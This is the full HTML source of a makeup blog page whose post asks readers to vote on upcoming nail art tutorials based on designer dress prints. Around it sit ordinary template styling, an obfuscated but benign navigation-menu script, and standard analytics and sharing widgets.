.opulence_search_content {
text-align: center;
opacity: 0;
visibility: hidden;
-moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out; transition: all 0.35s ease-out;
}
#opulence_search.opulence_search_open .opulence_search_content {
opacity: 1;
visibility: visible;
}
.opulence_search_content .opulence_search_content_title {
margin: 0;
padding: 30px 0 15px;
color: #ffffff;
font: 35px juliette_reg;
text-transform: uppercase;
}
#opulence_search.opulence_search_open {
height: 130px;
}
#opulence_search.opulence_search_open .opulence_search_inner {
top: 130px;
}
#opulence_search_form_input {
border: 0;
background: transparent;
color: #ffffff;
font: 14px Georgia, serif;
}
#opulence_search_form_input:-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-moz-placeholder {
color: #ffffff;
}
#opulence_search_form_input:-ms-input-placeholder {
color: #ffffff;
}
#opulence_search_form_input::-webkit-input-placeholder {
color: #ffffff;
}
body.mobile  {background:#fff;}
.mobile .body-fauxcolumn-outer {background: transparent none repeat scroll top left;}
.mobile .body-fauxcolumn-outer .cap-top {background-size: 100% auto;}
.mobile .Header .title {font-size:40px;margin-bottom:20px;margin-top:20px;}
body.mobile .AdSense {margin: 0 -0;}
.mobile .post {margin: 0;}
.mobile .main-inner .column-center-inner .section {margin: 0;}
.mobile-date-outer{border:0}
html .main-inner .date-outer{margin-bottom:25px}
.mobile .date-header{text-align:center;border-top:1px solid #ae0000;}
.mobile .date-header span {padding: 0.1em 10px;margin: 0 -10px;font: 10px Montserrat; font-size: 11px;letter-spacing:3px;color:#ffffff;background:#fff;position:relative;top:-8px;}
.mobile .post-title {margin: 15px auto 0;}
.mobile #header-inner {padding-top:0;padding-bottom:0}
.mobile-index-title {font: normal normal 30px juliette_reg; font-size: 16px;text-transform:uppercase;letter-spacing:2px;color:#222;margin:0;width:92%;}
.mobile .blog-pager {background: transparent none no-repeat scroll top center;}
.mobile .footer-outer {border-top: none;}
.mobile .main-inner, .mobile .footer-inner {background-color: #ffffff;}
.mobile-index-contents {color: #333333;margin-right:0;}
.mobile-link-button {border-radius:0;}
.mobile-link-button a:link, .mobile-link-button a:visited {color: #ffffff;}
.mobile #blog-pager a {font:11px Montserrat,serif;font-size:13px;color:#000;}
.mobile .blog-pager-newer-link, .mobile .blog-pager-older-link {background: none;}
.mobile .blog-pager-older-link .fa, .mobile .blog-pager-newer-link .fa{font-size: 40px;}
.mobile .mobile-navz .fa{font-size:30px;}
.mobile .entry-title{text-align:center;font: normal normal 30px juliette_reg; text-transform: uppercase;}
.mobile-desktop-link {margin-top: 60px}
.mobile-desktop-link a {color:#000 !important;}
.mobile .topbar,.mobile #uds-searchControl {display:none;}
.mobile .navdiv {display:none;}
.mobile #Header1_headerimg {margin: 20px auto; max-width: 90%;}
.mobile .PageList {display:inline;}
.mobile-index-thumbnail{float:none;margin: 5px 0;}
.mobile-index-thumbnail img {width:100% !important;height:auto;}
.mobile .related-posts {display:none;}
.mobile .description {display:none;}
.mobile .post-body{font-size:100%;}
.mobile #PageList1,.mobile #HTML100,.nav-menu, .mobile #cookies-nom {display:none;}
.mobile .slicknav_menu{display:block}
.mobile .comment-link {position: relative;text-align: center;top: 15px;font: 11px Montserrat; font-size: 11px; letter-spacing:1px; text-transform: uppercase;}
.mobile .more{margin:15px auto 0}
html .mobile-index-contents .post-body {font-size: 90%;}
.mobile .post-body{font-size:100%;}
.mobile .addthis_toolbox {float:none}
.slicknav_nav {font:normal normal 10px Montserrat; font-size: 15px;}
.slicknav_menu .slicknav_menutxt{font: normal normal 10px Montserrat;font-size:16px;color: #000000}
.slicknav_nav a {color: #000000;}
.slicknav_menu .slicknav_icon-bar{background-color:#000000;}
.mobile #socialz-top {display:none}
#cookieChoiceInfo {display: none;}
.mobile #footer-1 {text-align: center;padding: 0 15px;}
#HTML519, #HTML927 {display: none}
.slicknav_icon{display:none}
.addthis_button_stumbleupon {display: none}
#pipdigem-footer-section {
margin: 0;
}
#HTML927 {
text-align: center;
margin: 0;
padding: 10px;
background: #111;
color: #fff;
}
#HTML927 a {
color: #fff;
}
#ig_footer_banner a {
font: italic 24px Playfair Display;
text-transform: none;
}
#ig_footer_banner a span {
text-transform: uppercase;
letter-spacing: 2px;
font-style: normal;
}
#featured-cats {
margin: 0 auto;
}
#Image700, #Image701, #Image702 {
width: 31.333333333%;
display: inline-block;
}
#Image700 {
margin: 1% 2% 1% 1%;
}
#Image701 {
margin: 1% 0 1%;
}
#Image702 {
margin: 1% 0 1% 2%;
}
.featured_cat_image {
position: relative;
}
.featured_cat_image a:hover {
opacity: .63;
}
.featured_cat_image .featured_cat_overlay {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 60%;
padding: 13px 0;
text-align: center;
color: #000;
background: rgba(255,255,255,.85);
border: 1px solid #fff;
box-sizing: border-box;
}
.featured_cat_overlay h3 {
font: 11px Montserrat;
text-transform: uppercase;
letter-spacing: 2px;
}
.featured_cat_caption {
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1120px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner, #featured-cats, .opulence_container {
min-width: 1120px;
max-width: 1120px;
_width: 1120px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 340px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 340px;
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 340px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 340px;
margin-right: -340px;
}
#layout {
min-width: 0;
}
#layout .content-outer, #layout .content-inner, #layout #featured-cats {
min-width: 1px;
}
#layout #Image700, #layout #Image701, #layout #Image702 {
width: 100%;
display: block;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout .section h4, .Navbar {display:none}
body#layout div.section {min-height: 50px}
body#layout div.layout-widget-description {font-size:11px}
body#layout .widget-content {padding: 6px 9px; line-height: 18px;}
body#layout div.layout-title {font-size:14px;}
.mobile #featured-cats {
max-width: 100%;
min-width: 100%;
}
.mobile #HTML393 {
border: 0;
}
.mobile #HTML393 h2 {
margin: 0 0 8px;
padding-top: 8px;
}
#Label487 {display:none}
--></style>
<style>
.slicknav_btn { position: relative; display: block; vertical-align: middle; padding: 0; line-height: 1.125em; cursor: pointer; width:100%;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { display:none; }
.slicknav_nav { clear: both; text-align:center;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.slicknav_menu { *zoom: 1 }
.slicknav_menu{font-size:23px}.slicknav_btn{margin:5px 0;text-decoration:none}.slicknav_menu .slicknav_menutxt{text-align:center; letter-spacing:4px; float:none; display:inline-block; width:100%;}
.slicknav_menu{padding:5px;border-bottom: 1px solid #111;}
.slicknav_nav{margin:0;padding:0;text-transform:uppercase;letter-spacing:2px}
.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}
.slicknav_nav ul{padding:0;margin:0}
.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;}
.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}
.slicknav_nav .slicknav_txtnode{margin-left:15px}
.slicknav_menu .slicknav_menutxt .fa {font-size: 24px;}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js' type='text/javascript'></script>
<script src='//www.pipdigz.co.uk/js/jquery.menu.min.js' type='text/javascript'></script>
<style>
/* Opulence header */
#Header1 {
float: left;
width: 28%;
}
.Header .title {
margin: 0 auto;
}
#PageList1 {
position: absolute;
bottom: 0;
right: 0;
width: 71%;
}
.navdiv {
position: relative;
}
nav {
border: 0;
}
.dropdown {
float: right;
}
#Header1 #socialz-top { display: none }
</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/20140415/jquery.cycle2.min.js' type='text/javascript'></script>
<script src='//pipdigz.co.uk/js/g-plus.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var showpostthumbnails_gal=true;var showpostsummary_gal=true;var random_posts=false;var numchars_gal=120;var numposts_gal=4;function showgalleryposts(json){var numPosts=json.feed.openSearch$totalResults.$t;var indexPosts=new Array();document.write('<ul>');for(var i=0;i<numPosts;++i){indexPosts[i]=i}if(random_posts==true){indexPosts.sort(function(){return 0.5-Math.random()})}if(numposts_gal>numPosts){numposts_gal=numPosts}for(i=0;i<numposts_gal;++i){var entry_gal=json.feed.entry[indexPosts[i]];var posttitle_gal=entry_gal.title.$t;for(var k=0;k<entry_gal.link.length;k++){if(entry_gal.link[k].rel=='alternate'){posturl_gal=entry_gal.link[k].href;break}}if("content"in entry_gal){var postcontent_gal=entry_gal.content.$t}s=postcontent_gal;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){var thumburl_gal=d}else var thumburl_gal='//1.bp.blogspot.com/-F2HXN2bB1rg/VUCeZj97wWI/AAAAAAAAARw/qbVqd47fcFw/s1600/bg.png';document.write('<li><div class="cycle-slideshow"><a href="'+posturl_gal+'"><div class="slide-image" style="background-image:url('+thumburl_gal+');"/><div class="slide-inside"><div class="slide-title">');document.write('<div class="slide-container">');document.write('<div class="slide-h2">');document.write(posttitle_gal+'</div>');var re=/<\S[^>]*>/g;postcontent_gal=postcontent_gal.replace(re,"");if(showpostsummary_gal==true){if(postcontent_gal.length<numchars_gal){document.write(postcontent_gal);document.write('</div>')}else{postcontent_gal=postcontent_gal.substring(0,numchars_gal);var quoteEnd_gal=postcontent_gal.lastIndexOf(" ");postcontent_gal=postcontent_gal.substring(0,quoteEnd_gal);document.write('<span class="slide-resume">');document.write(postcontent_gal+'...');document.write('</span>')}document.write('<div id="slide-more">Read More</div></div></div></div>')}document.write('</a></div>');document.write('</li>')}document.write('</ul>')}
//]]>
</script>
<script>
//<![CDATA[
snippet_count = 350;
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var snippet = strx.split("<");
for(var i=0;i<snippet.length;i++){
if(snippet[i].indexOf(">")!=-1){
snippet[i] = snippet[i].substring(snippet[i].indexOf(">")+1,snippet[i].length);
}
}
strx = snippet.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<style>#HTML491{display:none}.main-inner{padding-top:30px;}#featured-cats {display: none;}</style>
<style>.addthis_toolbox {float:right}</style>
<script src='//cdnjs.cloudflare.com/ajax/libs/fitvids/1.1.0/jquery.fitvids.min.js' type='text/javascript'></script>
<link href='//www.pipdigz.co.uk/css/core.css' media='all' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar": false, "data_track_clickback": false};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js' type='text/javascript'></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-33044188-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script>var clementine = 'clementine';</script>
<script>window.nastygoat = {aid:"ZCHhUwKaQpQVDDHDIs4wvCMJobZ4vb_vC1eZqo20nN8J",pid:"srg1bxs9h1GBBAu0wFeMxmgO7C54zsZ2Opp45eLC7Fds"};</script>
<script async='true' src='//assets.rewardstyle.com/scriptmanager/rs-script-manager.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=af70e278-d1bb-4b3b-877b-7904f8d11923' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2968710057868332316&amp;zx=af70e278-d1bb-4b3b-877b-7904f8d11923' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8506526592733265 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='loading'>
<script>


  var pipdig_class = 'pipdig-post';



//<![CDATA[
if(typeof(pipdig_class) != 'undefined' && pipdig_class !== null) {
  jQuery('body').addClass(pipdig_class);
}
//]]>
</script>
<div id='opulence_search'>
<div class='opulence_container'>
<div class='opulence_search_content'>
<div class='opulence_search_content_title'>Looking for Something Special?</div>
<form action='/search' class='search-form' id='opulence_search_form' method='get'>
<input id='opulence_search_form_input' name='q' placeholder='Type some keywords...' style='outline:none;' type='text' value=''/>
</form>
</div>
<div class='opulence_search_inner'>
<a class='toggle-opulence-scotch' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
<script>
//<![CDATA[
jQuery(document).ready(function($) {
  $('.toggle-opulence-scotch').click(function(){
    $('#opulence_search').toggleClass('opulence_search_open');
    $('#opulence_search_form_input').focus();
  });   
});
//]]>
</script>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<!-- <header> <div class='header-outer'> <div class='header-cap-top cap-top'> <div class='cap-left'/> <div class='cap-right'/> </div> <div class='fauxborder-left header-fauxborder-left'> <div class='fauxborder-right header-fauxborder-right'/> <div class='region-inner header-inner'> <b:section class='header' id='header' maxwidgets='1' showaddelement='no'/> </div> </div> <div class='header-cap-bottom cap-bottom'> <div class='cap-left'/> <div class='cap-right'/> </div> </div> </header> -->
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol-overflow'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.makeupsavvy.co.uk/' style='display: block'>
<img alt='Makeup Savvy - makeup and beauty blog ' height='217px; ' id='Header1_headerimg' nopin='nopin' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQTnsbzgr9vrWfIUMrFPN8LTOeTiK-uAXGye4E4tqHeXBAioiKdk944zyz3pYpbMWYaf0LCf4xrJjrwM-skmjBDCEnBty-0Q-pdUgJSMKSLhvAm8tKcPH0Ufqn1FPTvFDJgPSJ3rQkGGA/s1600/new+1+%25282%2529.png' style='display: block' width='539px; '/>
</a>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<div class='navdiv'>
<nav>
<ul class='dropdown'>
<li><a href='https://www.makeupsavvy.co.uk/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='/p/about-makeup-savvy.html'>_About</a></li>
<li><a href='https://www.makeupsavvy.co.uk/p/information-on-cookies.html'>Privacy Policy</a></li>
<li><a href='/p/disclosure.html'>_Disclosure</a></li>
<li><a href='#'>Categories</a></li>
<li><a href='/search/label/Beauty'>_Beauty</a></li>
<li><a href='/search/label/Review%20-%20Skincare'>_Skincare</a></li>
<li><a href='/search/label/NOTD?max-results=6'>_Nails</a></li>
<li><a href='/search/label/lifestyle'>_Lifestyle</a></li>
<li><a href='/search/label/Blogging%20Tips%20Series'>_Blogging Tips</a></li>
<li><a href='/search/label/Freebies'>_Freebies</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/resources.html'>Resources</a></li>
<li><a href='http://www.makeupsavvy.co.uk/p/contact.html'>Contact</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
</div>
<script>
//<![CDATA[
var _0x45b7=["\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6E\x61\x76\x64\x69\x76\x27\x3E\x3C\x6E\x61\x76\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E\x3C\x6C\x69\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x72\x6F\x70\x64\x6F\x77\x6E\x27\x3E","\x74\x65\x78\x74","\x73\x75\x62\x73\x74\x72","\x5F","\x68\x72\x65\x66","\x61\x74\x74\x72","\x61","\x66\x69\x6E\x64","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x75\x62\x2D\x6D\x65\x6E\x75\x27\x3E","\x65\x61\x63\x68","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x6C\x69","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6E\x61\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x6C\x65\x6E\x67\x74\x68","","\x72\x65\x70\x6C\x61\x63\x65","\x72\x65\x6D\x6F\x76\x65","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x75\x6C","\x69\x64","\x3A\x65\x71\x28\x31\x29","\x70\x61\x72\x65\x6E\x74\x73","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31\x20\x61","\x23\x50\x61\x67\x65\x4C\x69\x73\x74\x31"];$(_0x45b7[28])[_0x45b7[15]](function(){$(this)[_0x45b7[1]](_0x45b7[0]);var _0x3878x1=_0x45b7[2];$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x2=$(this)[_0x45b7[3]](),_0x3878x3=_0x3878x2[_0x45b7[4]](0,1),_0x3878x4=_0x3878x2[_0x45b7[4]](1);_0x45b7[5]== _0x3878x3?(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[10]+ _0x3878x3+ _0x45b7[11]+ _0x3878x4+ _0x45b7[12]):(_0x3878x3= $(this)[_0x45b7[9]](_0x45b7[8])[_0x45b7[7]](_0x45b7[6]),_0x3878x1+= _0x45b7[13]+ _0x3878x3+ _0x45b7[11]+ _0x3878x2+ _0x45b7[14])});_0x3878x1+= _0x45b7[17];$(this)[_0x45b7[18]](_0x3878x1);$(_0x45b7[23])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[16])[_0x45b7[15]](function(){var _0x3878x1=$(this);if(_0x3878x1[_0x45b7[18]]()[_0x45b7[21]](/\s|&nbsp;/g,_0x45b7[20])[_0x45b7[19]]== 0){_0x3878x1[_0x45b7[22]]()}});$(_0x45b7[27])[_0x45b7[15]](function(){var _0x3878x5=$(location)[_0x45b7[7]](_0x45b7[6]),_0x3878x6=$(this)[_0x45b7[7]](_0x45b7[6]);if(_0x3878x6=== _0x3878x5){var _0x3878x7=$(this)[_0x45b7[26]](_0x45b7[25])[_0x45b7[7]](_0x45b7[24])}})})
//]]>
</script>
<script>
//<![CDATA[
$('.sub-menu').prev('a').append(" <i class='fa fa-chevron-down' style='font-size: 10px; position: relative; top: -1px;'/>");
//]]>
</script>
</div></div>
<div class='clear'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<script src='https://www.intensedebate.com/js/bloggerTemplateLinkWrapper.php?acct=4b733a90900adc386c9c63e3d8c219af'></script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta itemType='https://schema.org/WebPage' itemid='https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='12:43' itemprop='datePublished'/>
<meta content='2010-07-18T23:32:40Z' itemprop='dateModified'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLhg_tCU6xqgIL_26mKUqhlmyxMIil3zimqQquq7qei5u7u1qMOT3fnBvK2eQzzxrglBsE4ontlkTKZM_R3wH14xBexQ3LQBKnV_t9Jk5dSfO50cFEBJ1WwEAWPMZv51kkcNqa5CB89A/s400/IMG_7891.JPG' itemprop='image'/>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://sites.google.com/site/p4562jy6/publisher.png' itemprop='url'/>
<meta content='180' itemprop='width'/>
<meta content='60' itemprop='height'/>
</div>
<meta content='Makeup Savvy - makeup and beauty blog ' itemprop='name'/>
</div>
<a name='4828133391247367608'></a>
<h1 class='post-title entry-title' itemprop='name'>
Designer Nail Tutorials - Vote for the one you want to see!
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4828133391247367608' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLhg_tCU6xqgIL_26mKUqhlmyxMIil3zimqQquq7qei5u7u1qMOT3fnBvK2eQzzxrglBsE4ontlkTKZM_R3wH14xBexQ3LQBKnV_t9Jk5dSfO50cFEBJ1WwEAWPMZv51kkcNqa5CB89A/s1600/IMG_7891.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLhg_tCU6xqgIL_26mKUqhlmyxMIil3zimqQquq7qei5u7u1qMOT3fnBvK2eQzzxrglBsE4ontlkTKZM_R3wH14xBexQ3LQBKnV_t9Jk5dSfO50cFEBJ1WwEAWPMZv51kkcNqa5CB89A/s400/IMG_7891.JPG" width="300" /></a></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">As mentioned about a month or so ago I will be creating a range of tutorials based on designer prints - which I think will be quite fun and hopefully easy enough!&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">The tutorials won't be overly technical and you won't need any special nail art pens or anything like that...just nail polish, nail polish remover and of course your fingers!&nbsp; </span></div><div style="text-align: center;"><br />
</div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Just as an example I have created 5 different prints on my nails which I took from Designer dresses as you can see below with the Issa dress and the Stella McCartney Jumper Dress.</span></div><div style="text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTX8pDQv5ct_JZPZtpb38sZZ3oZXqH-1qZx3CyrP5x8bbiZeAJeGIJfusA9A-Dd1OB-dT1u9DEqa2H6xkkPL_Aqm3K7LyyivDfrj2BptAU_V0hXCBJgpcpGpBn-wlaUg48fDX55LMHafc/s1600/issa.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="305" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTX8pDQv5ct_JZPZtpb38sZZ3oZXqH-1qZx3CyrP5x8bbiZeAJeGIJfusA9A-Dd1OB-dT1u9DEqa2H6xkkPL_Aqm3K7LyyivDfrj2BptAU_V0hXCBJgpcpGpBn-wlaUg48fDX55LMHafc/s400/issa.jpg" width="400" /></a></div><div style="text-align: center;"><br />
<span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">They do range in difficulty however none at too hard that you can't give it a go yourself! However I really would love for you all to vote/comment on which one you would like to see first.&nbsp;</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><i>On a bit of a side note - the examples aren't that neat as I fluffed them all up by applying a top coat too soon and they weren't dry! So if they don't look too neat this is why. </i></span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><br />
</span></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b><span style="font-size: large;">Here are the options...</span></b></span></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div style="text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjffwWfOSDM9cuocevDu6ohuDhl0SsLz3woXv4en2MWUU5ZWTCNL0xBMqesbAAZhyC4UJDU01suSS2cFl6TrQFwK2VOqJLVqQtkAX3Hm-Aics-6s8OMTwZnUzgkU7_gv3fL9p4DeZecGoI/s1600/IMG_7880.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjffwWfOSDM9cuocevDu6ohuDhl0SsLz3woXv4en2MWUU5ZWTCNL0xBMqesbAAZhyC4UJDU01suSS2cFl6TrQFwK2VOqJLVqQtkAX3Hm-Aics-6s8OMTwZnUzgkU7_gv3fL9p4DeZecGoI/s320/IMG_7880.JPG" /></a></div><div style="text-align: center;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;"><b>1. Stella McCartney print</b> - This requires no actual detail however you do need about 7 nail polishes and it does take abit of time as you need to wait for each coat to dry and there's 3 different coats too this.</span><br />
<br />
